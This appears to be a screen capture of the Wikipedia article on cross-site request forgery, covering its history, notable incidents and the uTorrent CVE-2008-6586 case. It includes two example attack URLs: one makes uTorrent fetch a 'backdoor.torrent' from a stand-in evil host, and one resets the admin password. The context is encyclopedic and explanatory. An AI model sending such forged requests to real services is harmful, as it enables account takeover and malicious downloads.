 localhost:9000
Representational state tra
Cross-site request forgery
https://en.wikipedia.org/wiki/Cross-site_request_forgery
Not logged in Talk Contributions Create account Log in
Article Talk
Read Edit View history Search
WIKIPEDIA
The Free Encyclopedia
Main page
Contents
Featured content
Current events
Random article
Donate to Wikipedia
Wikipedia store
Interaction
Help
About Wikipedia
Community portal
Recent changes
Contact page
Tools
What links here
Related changes
Upload file
Special pages
Permanent link
Page information
Wikidata item
Cite this page
Print/export
Create a book
Download as PDF
Printable version
Languages
العربية
Čeština
Deutsch
Español
فارسی
Français
한국어
Italiano
Magyar
日本語
Norsk bokmål
Polski
Cross-site request forgery
From Wikipedia, the free encyclopedia
Cross-site request forgery, also known as one-click attack or session riding and abbreviated as CSRF (sometimes pronounced sea-surf[1]) or XSRF, is a type of malicious exploit of a website where unauthorized commands are transmitted from a user that
the website trusts.[2] Unlike cross-site scripting (XSS), which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser.
Contents [hide]
1 History
2 Example and characteristics
3 Forging login requests
4 HTTP verbs and CSRF
5 Other approaches to CSRF
6 Effects
7 Limitations
8 Prevention
8.1 Synchronizer token pattern
8.2 Cookie-to-Header Token
8.3 Client side safeguards
8.4 Other techniques
9 See also
10 References
11 External links
History [ edit ]
CSRF vulnerabilities have been known and in some cases exploited since 2001.[3] Because it is carried out from the user's IP address, some website logs might not have evidence of CSRF.[2] Exploits are under-reported, at least publicly, and as of 2007[4] there
are few well-documented examples. The online banking webapplication of ING Direct was vulnerable for a CSRF attack that allowed illicit money transfers.[5] Popular video website YouTube was also vulnerable to CSRF in 2008 and this allowed any attacker to
perform nearly all actions of any user.[5] Customers of a bank in Mexico were attacked in early 2008 with an image tag in email. The link in the image tag changed the DNS entry for the bank in their ADSL router to point to a malicious website impersonating the
bank.[6] McAfee was also vulnerable to CSRF and it allowed attackers to change their company system.[7]
Example and characteristics [ edit ]
If an attacker is able to find a reproducible link that executes a specific action on the target page while the victim is being logged in there, he is able to embed such link on a page he controls and trick the victim into opening
it.[1] The attack carrier link may be placed in a location that the victim is likely to visit while logged into the target site (e.g. a discussion forum), sent in a HTML email body or attachment. A real CSRF vulnerability in uTorrent
(CVE-2008-6586) exploited the fact that its web console accessible at localhost:8080 allowed mission-critical actions to be executed as a matter of simple GET request:
Force a .torrent file download
http://localhost:8080/gui/?action=add-url&s=http://evil.example.com/backdoor.torrent
Change uTorrent administrator password
http://localhost:8080/gui/?action=setsetting&s=webui.password&v=eviladmin
NIST
National Vulnerability Database
National Cyber-Alert System
02-01-2016